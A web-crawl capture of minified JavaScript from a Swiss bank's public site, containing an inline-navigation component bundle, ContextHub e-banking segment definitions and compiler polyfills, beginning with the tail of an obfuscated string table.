67\x74\x68\x20\x61\x74\x20\x6c\x65\x61\x73\x74\x20','\x69\x73\x4c\x45'];a=function(){return mt;};return a();}})()

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/inlinenavigation.lc-1767704162273-lc.min.js
body_size: 3638
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(d){return d.raw=d};$jscomp.createTemplateTagFirstArgWithRaw=function(d,f){d.raw=f;return d};$jscomp.arrayIteratorImpl=function(d){var f=0;return function(){return f<d.length?{done:!1,value:d[f++]}:{done:!0}}};$jscomp.arrayIterator=function(d){return{next:$jscomp.arrayIteratorImpl(d)}};
$jscomp.makeIterator=function(d){var f="undefined"!=typeof Symbol&&Symbol.iterator&&d[Symbol.iterator];if(f)return f.call(d);if("number"==typeof d.length)return $jscomp.arrayIterator(d);throw Error(String(d)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(d){for(var f,c=[];!(f=d.next()).done;)c.push(f.value);return c};$jscomp.arrayFromIterable=function(d){return d instanceof Array?d:$jscomp.arrayFromIterator($jscomp.makeIterator(d))};
$jscomp.owns=function(d,f){return Object.prototype.hasOwnProperty.call(d,f)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,f,c){if(d==Array.prototype||d==Object.prototype)return d;d[f]=c.value;return d};$jscomp.getGlobal=function(d){d=["object"==typeof globalThis&&globalThis,d,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var f=0;f<d.length;++f){var c=d[f];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(d,f,c){if(!c||null!=d){c=$jscomp.propertyToPolyfillSymbol[f];if(null==c)return d[f];c=d[c];return void 0!==c?c:d[f]}};
$jscomp.polyfill=function(d,f,c,l){f&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(d,f,c,l):$jscomp.polyfillUnisolated(d,f,c,l))};$jscomp.polyfillUnisolated=function(d,f,c,l){c=$jscomp.global;d=d.split(".");for(l=0;l<d.length-1;l++){var h=d[l];if(!(h in c))return;c=c[h]}d=d[d.length-1];l=c[d];f=f(l);f!=l&&null!=f&&$jscomp.defineProperty(c,d,{configurable:!0,writable:!0,value:f})};
$jscomp.polyfillIsolated=function(d,f,c,l){var h=d.split(".");d=1===h.length;l=h[0];l=!d&&l in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var p=0;p<h.length-1;p++){var r=h[p];if(!(r in l))return;l=l[r]}h=h[h.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?l[h]:null;f=f(c);null!=f&&(d?$jscomp.defineProperty($jscomp.polyfills,h,{configurable:!0,writable:!0,value:f}):f!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[h]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[h]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(h):$jscomp.POLYFILL_PREFIX+c+"$"+h),$jscomp.defineProperty(l,$jscomp.propertyToPolyfillSymbol[h],{configurable:!0,writable:!0,value:f})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(d,f){for(var c=1;c<arguments.length;c++){var l=arguments[c];if(l)for(var h in l)$jscomp.owns(l,h)&&(d[h]=l[h])}return d};$jscomp.polyfill("Object.assign",function(d){return d||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(d){var f=function(){};f.prototype=d;return new f};
$jscomp.getConstructImplementation=function(){function d(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(d())return Reflect.construct;var f=Reflect.construct;return function(c,l,h){c=f(c,l);h&&Reflect.setPrototypeOf(c,h.prototype);return c}}return function(c,l,h){void 0===h&&(h=c);h=$jscomp.objectCreate(h.prototype||Object.prototype);return Function.prototype.apply.call(c,h,l)||
h}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var d={a:!0},f={};try{return f.__proto__=d,f.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(d,f){d.__proto__=f;if(d.__proto__!==f)throw new TypeError(d+" is not extensible");return d}:null;
$jscomp.inherits=function(d,f){d.prototype=$jscomp.objectCreate(f.prototype);d.prototype.constructor=d;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(d,f)}else for(c in f)if("prototype"!=c)if(Object.defineProperties){var l=Object.getOwnPropertyDescriptor(f,c);l&&Object.defineProperty(d,c,l)}else d[c]=f[c];d.superClass_=f.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[5651],{377:function(d,f,c){c.d(f,{XG:function(){return x},uA:function(){return n},Oj:function(){return l()}});d=c(8731);var l=c.n(d),h=c(5840);c(2953);var p=c(1378),r=c(5130),n=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=r.A};n.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};n.prototype.subscribe=function(e,k){this.__mediator.subscribe(e,
k,this)};n.prototype.unsubscribe=function(e,k){this.__mediator.unsubscribe(e,k,this)};n.prototype.scan=function(e){this.__mediator.scan(e)};n.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};n.prototype.defer=function(e){setTimeout(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};n.prototype.destroy=function(){};c(4423);c(7495);c(5440);var w=c(9701),a=c(4600),b=c(1812),
g=function(e,k){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=k;this.animationProperty=e.animationProperty;this.animationPropertyValue=e.animationPropertyValue;this.animationFromProperty=e.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(e.animationFromValue);this.animationToValue=this.getBiggerConfiguration(e.animationToValue);this.animationTopThreshold=e.animationTopThreshold;this.init()};g.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};g.prototype.resize=function(){this.headerMenuHeight=(0,w.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};g.prototype.getObjectValue=function(e){try{var k=JSON.parse(e)}catch(m){k=null}return k};g.prototype.getBiggerConfiguration=function(e){var k=this.getObjectValue(e);if(k){var m=window.innerWidth||
window.clientWidth;return(e=Object.keys(k).filter(function(t){return"DEFAULT"!==t}).reverse().find(function(t){return Object.keys(h.GD).find(function(q){return h.GD[q].breakpoint===t&&m>=h.GD[q].min})}))?k[e]:k.DEFAULT}return e};g.prototype.isInPixels=function(e){return e.includes(this.PIXEL)};g.prototype.isCustomProperty=function(e){return e.includes(this.CUSTOM_PROPERTY)};g.prototype.isInPercentage=function(e){return e.includes(this.PERCENTAGE)};g.prototype.getTypeOfValue=function(e){return this.isInPixels(e)?
this.PIXEL:this.isCustomProperty(e)?this.CUSTOM_PROPERTY:this.isInPercentage(e)?this.PERCENTAGE:e===this.ZERO?this.ZERO:null};g.prototype.getPropertyName=function(e){return e.replace(this.CUSTOM_PROPERTY,"").replace(")","")};g.prototype.getNumericValue=function(e,k){var m=this.getTypeOfValue(e),t={};t=(t[this.ZERO]=function(){return{type:this.ZERO,value:0}},t[this.PIXEL]=function(q){return{type:this.PIXEL,value:(0,a.A)(q.replace(this.PIXEL,""))[0]}},t[this.PERCENTAGE]=function(q){return{type:this.PERCENTAGE,
value:(0,a.A)(q.replace(this.PERCENTAGE,""))[0]}},t[this.CUSTOM_PROPERTY]=function(q){q=this.getPropertyName(q);q=getComputedStyle(k).getPropertyValue(q);return this.getNumericValue(q,k)},t);return m?(e=t[m].bind(this)(e),Object.assign({},e,{value:e.value})):{type:this.ZERO,value:e}};g.prototype.calculateNewFromValue=function(e,k,m){return Math.trunc(e+(k-e)*m)};g.prototype.animateElement=function(e){var k=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),m=(0,a.A)(k)[0];
e=k.replace(m,e);this.elementToAnimate.style.setProperty(this.animationFromProperty,e)};g.prototype.updateElement=function(e){e=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,e);this.animateElement(e)};g.prototype.calculateParallax=function(){var e=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var k=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);e=e.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else k=
this.viewportContentHeight+e.height,e=e.top+e.height-this.headerMenuHeight;0>e&&(e=0);e>k&&(e=k);this.updateElement(1-e/k)};g.prototype.trigger=function(){if(this.elementToAnimate){var e=this.getNumericValue(this.animationToValue,this.elementToAnimate),k=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var m=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else m=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
m=this.getNumericValue(m),m=Object.assign({},m);this.scrollBaseConfig={element:this.elementToAnimate,from:m,to:e,topThreshold:k};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,b.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var u=c(4811),y=c(8186),v=function(){if(v.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};v.instance=this};v.getInstance=function(){v.instance||(v.instance=new v);return v.instance};v.prototype.register=function(e){this.isRegistered(this.observerItems,e)||(this.observerItems.push(e),
this.observer.observe(e))};v.prototype.thresholdMet=function(e,k){if(e){var m=e&&JSON.parse(e),t={BP_L_MIN:h.HW};return Object.keys(m).filter(function(q){return"DEFAULT"!==q}).some(function(q){return window.innerWidth>=t[q]&&m[q]<k})||m.DEFAULT<=k}return!0};v.prototype.triggerAnimation=function(e,k){this.observer.unobserve(e);if(!k){try{k=crypto.randomUUID()}catch(m){k=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}e.setAttribute("data-nc-id",k)}this._animatedComponents[k]=!0;(0,u.B)(function(){(0,y.G)(e,
"intersected",{})})};v.prototype.setupObserver=function(){var e=this;return new IntersectionObserver(function(k){k.forEach(function(m){var t=m.target,q=t.dataset,z=q.ncComponentId;m.isIntersecting&&!e._animatedComponents[z]&&e.thresholdMet(q.ioThreshold,m.intersectionRatio)&&e.triggerAnimation(t,z)})},this.intersectionObserverSettings)};v.prototype.isRegistered=function(e,k){return e.find(function(m){return m===k})};var A=v.getInstance();Object.freeze(A);var x=function(){var e=n.apply(this,arguments)||
this;e.animatableEl=0>=arguments.length?void 0:arguments[0];e.animationCfgList=[];e.animatableEl.addEventListener("intersected",function(k){(k=k.target)&&(0,p.i)(k,"animated");e.triggerAnimation()});e.setAnimatableProps();return e};$jscomp.inherits(x,n);x.prototype.setAnimatableProps=function(){var e=this,k=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(k.querySelectorAll(".animatable"))).map(function(m){A.register(m);return m});k=k.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<k.length&&k.forEach(function(m,t){m=new g(m.dataset,e.animatableElements[t]);e.animationCfgList.push(m)})};x.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(e){try{e.trigger()}catch(k){console.error("Failed to trigger animation: "+k+" - "+e)}})};l().setup({small:h.KS,medium:h.U_,large:h.NK,xlarge:h.FS,xxlarge:h.rq})},5130:function(d,f,c){c.d(f,{A:function(){return h}});var l=function(){if(l.instance)throw Error("Use Pubsub.getInstance() instead of new.");
this.topics={};l.instance=this};l.getInstance=function(){l.instance||(l.instance=new l,l.uuid=(new Date).getTime());return l.instance};l.prototype.subscribe=function(p,r,n){this.topics.hasOwnProperty(p)||(this.topics[p]=[]);this.topics[p].push({context:n,callback:r})};l.prototype.unsubscribe=function(p,r,n){if(!this.topics.hasOwnProperty(p))return!1;for(var w=0,a=this.topics[p].length;w<a;w++)if(this.topics[p][w].callback===r&&(!n||this.topics[p][w].context===n))return this.topics[p].splice(w,1),
!0;return!1};l.prototype.publish=function(p){if(!this.topics.hasOwnProperty(p))return!1;for(var r=[arguments.length-1],n=0;n<r.length;++n)r[n]=arguments[n+1];n=0;for(var w=this.topics[p].length;n<w;n++){var a=this.topics[p][n];a&&a.callback&&a.callback.apply(a.context,r)}return!0};d=l.getInstance();Object.freeze(d);var h=d},7814:function(d,f,c){c(7495);c(5440);c(2953);d=c(4293);var l=c(377),h=c(4235),p=c(895),r=c(2455),n=c(9492),w={selectors:{expandCollapse:".inlineNavigation__expandCollapse",currentItem:".current",
activeItems:".active",subMenus:".inlineNavigation__subMenu",menuItem:".inlineNavigation__item"},classes:{expandCollapse:"inlineNavigation__expandCollapse",active:"active",subMenu:"inlineNavigation__subMenu",hasChildren:"has-children",menuItem:"inlineNavigation__item",menuItemWrap:"inlineNavigation__item__wrapper"},labels:{open:"data-label-open",close:"data-label-close"}};c=function(){var a=l.uA.apply(this,arguments)||this;a.config=w;var b=a.config,g=b.selectors;b=b.labels;a.expandCollapse=a.el.querySelectorAll(g.expandCollapse);
a.currentItem=a.el.querySelector(g.currentItem);a.activeItems=a.el.querySelectorAll(g.activeItems);a.subMenus=a.el.querySelectorAll(g.subMenus);a.allLinks=a.el.getElementsByTagName("a");a.labelOpen=a.el.getAttribute(b.open);a.labelClose=a.el.getAttribute(b.close);a.init();return a};$jscomp.inherits(c,l.uA);c.prototype.init=function(){this.assignIds();this.addEventListeners();this.resetAll()};c.prototype.assignIds=function(){for(var a=0;a<this.expandCollapse.length;a++){var b=this.config.classes.expandCollapse+
"-"+a,g=this.config.classes.subMenu+"-"+a;this.expandCollapse[a].setAttribute("id",b);this.expandCollapse[a].setAttribute("aria-controls",g);this.expandCollapse[a].parentElement.nextElementSibling.setAttribute("id",g);this.expandCollapse[a].parentElement.nextElementSibling.setAttribute("aria-labelledby",b)}};c.prototype.toggleAttribute=function(a,b){switch(a.getAttribute(b)){case "true":a.setAttribute(b,"false");break;case "false":a.setAttribute(b,"true")}};c.prototype.toggleExpandText=function(a){var b=
a.getAttribute("aria-label"),g=b.split(" "),u=a.getAttribute("data-expanded"),y="true"===u,v="true"===a.getAttribute("aria-expanded");b=b.replace(g[0],u?y?this.labelClose:this.labelOpen:v?this.labelClose:this.labelOpen);a.setAttribute("aria-label",b);a.removeAttribute("data-expanded")};c.prototype.resetItems=function(a){a=a.getElementsByTagName("li");a=$jscomp.makeIterator(a);for(var b=a.next();!b.done;b=a.next())b.value.setAttribute("aria-hidden","true")};c.prototype.resetAll=function(){for(var a=
$jscomp.makeIterator(this.subMenus),b=a.next();!b.done;b=a.next())b=b.value,b.setAttribute("aria-expanded","false"),this.resetItems(b);a=$jscomp.makeIterator(this.expandCollapse);for(b=a.next();!b.done;b=a.next())b=b.value,b.setAttribute("aria-expanded","false"),this.toggleExpandText(b);this.currentItem&&this.expandCurrentItem()};c.prototype.expandCurrentItem=function(){for(var a=this.currentItem,b;a.parentElement&&!(0,h.n)(a.parentElement,"inlineNavigation__base");){b=a.parentElement;if((0,h.n)(b,
this.config.classes.subMenu)){this.toggleAttribute(b,"aria-expanded");this.toggleAttribute(b.parentElement.querySelector(this.config.selectors.expandCollapse),"aria-expanded");b=b.children;var g=$jscomp.makeIterator(b);for(b=g.next();!b.done;b=g.next())b=b.value,b.setAttribute("aria-hidden","false")}a=a.parentElement;if(g=this.currentItem.querySelector(this.config.selectors.expandCollapse))for(b=g.parentElement.nextElementSibling.children,g.setAttribute("aria-expanded","true"),this.toggleExpandText(g),
g.parentElement.nextElementSibling.setAttribute("aria-expanded","true"),g=$jscomp.makeIterator(b),b=g.next();!b.done;b=g.next())b=b.value,b.setAttribute("aria-hidden","false")}};c.prototype.toggleSubmenusEvent=function(a){a.preventDefault();a.stopPropagation();a=a.target;(a=a.classList.contains(this.config.classes.expandCollapse)?a:a.closest(this.config.selectors.expandCollapse))&&this.toggleSubmenus(a,!0)};c.prototype.toggleSubmenus=function(a,b){for(var g=$jscomp.makeIterator(a.parentElement.nextElementSibling.children),
u=g.next();!u.done;u=g.next())this.toggleAttribute(u.value,"aria-hidden");this.toggleAttribute(a,"aria-expanded");this.toggleAttribute(a.parentElement.nextElementSibling,"aria-expanded");this.toggleExpandText(a);(0,p.v)();b?a.blur():"true"===a.getAttribute("aria-expanded")?(a.parentElement.nextElementSibling.getElementsByTagName("a")[0].focus(),(0,r.Z)(a.parentElement.nextElementSibling.getElementsByTagName("a")[0])):(a.previousElementSibling.focus(),(0,r.Z)(a.previousElementSibling))};c.prototype.captureFocus=
function(a){this.keyDown(!0);a.stopPropagation()};c.prototype.releaseFocus=function(a){this.keyDown(!1);a.stopPropagation()};c.prototype.leftKeyCase=function(a,b){var g=(0,n.k)(b,this.config.classes.menuItem),u=(0,n.k)(g.parentNode,this.config.classes.menuItem);a.preventDefault();a.stopPropagation();(0,h.n)(g,this.config.classes.hasChildren)?b.nextElementSibling&&(a=b.nextElementSibling.getAttribute("aria-expanded"),"true"===a&&this.toggleSubmenus(b.nextElementSibling)):u&&(0,h.n)(u,this.config.classes.hasChildren)&&
(b=u.querySelector("a"),a=b.nextElementSibling.getAttribute("aria-expanded"),"true"===a&&(this.toggleSubmenus(b.nextElementSibling),b.focus(),(0,r.Z)(b)))};c.prototype.rightKeyCase=function(a,b){a.preventDefault();a.stopPropagation();(0,h.n)((0,n.k)(b,this.config.classes.menuItem),this.config.classes.hasChildren)&&b.nextElementSibling&&("false"===b.nextElementSibling.getAttribute("aria-expanded")?this.toggleSubmenus(b.nextElementSibling):(b.parentNode.nextElementSibling.getElementsByTagName("a")[0].focus(),
(0,r.Z)(b.parentNode.nextElementSibling.getElementsByTagName("a")[0])))};c.prototype.loopAllLinksUpKeyCase=function(a){for(var b=1;b<this.allLinks.length;b++)if("false"===this.allLinks[a-b].parentNode.parentNode.getAttribute("aria-hidden")){this.allLinks[a-b].focus();(0,r.Z)(this.allLinks[a-b]);break}};c.prototype.loopAllLinksDownKeyCase=function(a){for(var b=1;b<this.allLinks.length;b++)if("false"===this.allLinks[a+b].parentNode.parentNode.getAttribute("aria-hidden")){this.allLinks[a+b].focus();
(0,r.Z)(this.allLinks[a+b]);break}};c.prototype.loopAllLinks=function(a,b){for(var g=0;g<this.allLinks.length;g++)if(a===this.allLinks[g]){(0,p.v)();"up"===b?this.loopAllLinksUpKeyCase(g):this.loopAllLinksDownKeyCase(g);break}};c.prototype.upKeyCase=function(a,b){var g=b.parentNode;a.preventDefault();a.stopPropagation();(0,h.n)(g.parentNode,this.config.classes.menuItem)&&this.loopAllLinks(b,"up")};c.prototype.downKeyCase=function(a,b){var g=b.parentNode;a.preventDefault();a.stopPropagation();(0,h.n)(g.parentNode,
this.config.classes.menuItem)&&this.loopAllLinks(b,"down")};c.prototype.enterAndSpaceKeyCase=function(a,b){a.preventDefault();a.stopPropagation();(0,h.n)(b,this.config.classes.expandCollapse)?this.toggleSubmenus(b):(0,h.n)(b.parentNode,this.config.classes.menuItemWrap)&&(a=b.getAttribute("href"),b=b.getAttribute("target"),this.resetAll(),b||(b="_self"),window.open(a,b))};c.prototype.keyDown=function(a){var b=this;document.onkeydown=a?function(g){var u=document.activeElement;switch(g.keyCode){case 37:b.leftKeyCase(g,
u);break;case 39:b.rightKeyCase(g,u);break;case 38:b.upKeyCase(g,u);break;case 40:b.downKeyCase(g,u);break;case 8:case 13:case 32:b.enterAndSpaceKeyCase(g,u)}}:null};c.prototype.addEventListeners=function(){for(var a=$jscomp.makeIterator(this.expandCollapse),b=a.next();!b.done;b=a.next())b.value.addEventListener("click",this.toggleSubmenusEvent.bind(this));this.el.addEventListener("focus",this.captureFocus.bind(this),!0);this.el.addEventListener("blur",this.releaseFocus.bind(this),!0)};(0,d.kz)({InlineNavigation:c})}},
function(d){d.O(0,[3605,6793],function(){return d(d.s=7814)});d.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.raiffeisen.ch/conf/www/settings/wcm/segments.seg.js
body_size: -1923
content:
if (window.ContextHub && ContextHub.SegmentEngine) {
var S = ContextHub.SegmentEngine.Segment;
var SR = ContextHub.SegmentEngine.SegmentReference;
var P = ContextHub.SegmentEngine.Property;
var O = ContextHub.SegmentEngine.Operator;
var FR = ContextHub.SegmentEngine.ScriptReference;
var D = '/conf/www/settings/wcm/segments/';

new S(["ebanking\u002Ds1",D+"ebanking\u002Dzg\u002D0",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"0")));

new S(["ebanking\u002Ds2",D+"ebanking\u002Dzg\u002D1",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"1")));

new S(["ebanking\u002Ds3",D+"ebanking\u002Dzg\u002D2",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"2")));

new S(["ebanking\u002Dzg\u002D3",D+"ebanking\u002Dzg\u002D3",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"3")));

new S(["ebanking\u002Dzg\u002D4",D+"ebanking\u002Dzg\u002D4",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"4")));

new S(["ebanking\u002Dzg\u002D5",D+"ebanking\u002Dzg\u002D5",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"5")));

new S(["ebanking\u002Dzg\u002D6",D+"ebanking\u002Dzg\u002D6",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"6")));

new S(["ebanking\u002Dzg\u002D7",D+"ebanking\u002Dzg\u002D7",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"7")));

new S(["ebanking\u002Dzg\u002D8",D+"ebanking\u002Dzg\u002D8",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"8")));

new S(["ebanking\u002Dzg\u002D9",D+"ebanking\u002Dzg\u002D9",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"9")));

new S(["ebanking\u002Dzg\u002D10",D+"ebanking\u002Dzg\u002D10",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"10")));

new S(["ebanking\u002Dzg\u002D11",D+"ebanking\u002Dzg\u002D11",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"11")));

new S(["ebanking\u002Dzg\u002D12",D+"ebanking\u002Dzg\u002D12",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"12")));

new S(["ebanking\u002Dzg\u002D13",D+"ebanking\u002Dzg\u002D13",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"13")));

new S(["ebanking\u002Dzg\u002D14",D+"ebanking\u002Dzg\u002D14",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"14")));

new S(["ebanking\u002Dzg\u002D15",D+"ebanking\u002Dzg\u002D15",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"15")));

new S(["ebanking\u002Dzg\u002D16",D+"ebanking\u002Dzg\u002D16",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"16")));

new S(["ebanking\u002Dzg\u002D17",D+"ebanking\u002Dzg\u002D17",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"17")));

new S(["ebanking\u002Dzg\u002D18",D+"ebanking\u002Dzg\u002D18",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"18")));

new S(["ebanking\u002Dzg\u002D19",D+"ebanking\u002Dzg\u002D19",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"19")));

new S(["ebanking\u002Dzg\u002D20",D+"ebanking\u002Dzg\u002D20",0],new O('and',new O('equal',new P("rchsegmentsstore\/segmentid"),"20")));

}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/dtsearchsentence.lc-1767704162283-lc.min.js
body_size: 5402
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,c){a.raw=c;return a};$jscomp.arrayIteratorImpl=function(a){var c=0;return function(){return c<a.length?{done:!1,value:a[c++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var c="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(c)return c.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var c,d=[];!(c=a.next()).done;)d.push(c.value);return d};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
$jscomp.owns=function(a,c){return Object.prototype.hasOwnProperty.call(a,c)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,c,d){if(a==Array.prototype||a==Object.prototype)return a;a[c]=d.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var c=0;c<a.length;++c){var d=a[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,c,d){if(!d||null!=a){d=$jscomp.propertyToPolyfillSymbol[c];if(null==d)return a[c];d=a[d];return void 0!==d?d:a[c]}};
$jscomp.polyfill=function(a,c,d,g){c&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,c,d,g):$jscomp.polyfillUnisolated(a,c,d,g))};$jscomp.polyfillUnisolated=function(a,c,d,g){d=$jscomp.global;a=a.split(".");for(g=0;g<a.length-1;g++){var k=a[g];if(!(k in d))return;d=d[k]}a=a[a.length-1];g=d[a];c=c(g);c!=g&&null!=c&&$jscomp.defineProperty(d,a,{configurable:!0,writable:!0,value:c})};
$jscomp.polyfillIsolated=function(a,c,d,g){var k=a.split(".");a=1===k.length;g=k[0];g=!a&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var p=0;p<k.length-1;p++){var w=k[p];if(!(w in g))return;g=g[w]}k=k[k.length-1];d=$jscomp.IS_SYMBOL_NATIVE&&"es6"===d?g[k]:null;c=c(d);null!=c&&(a?$jscomp.defineProperty($jscomp.polyfills,k,{configurable:!0,writable:!0,value:c}):c!==d&&(void 0===$jscomp.propertyToPolyfillSymbol[k]&&(d=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[k]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(k):$jscomp.POLYFILL_PREFIX+d+"$"+k),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[k],{configurable:!0,writable:!0,value:c})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,c){for(var d=1;d<arguments.length;d++){var g=arguments[d];if(g)for(var k in g)$jscomp.owns(g,k)&&(a[k]=g[k])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
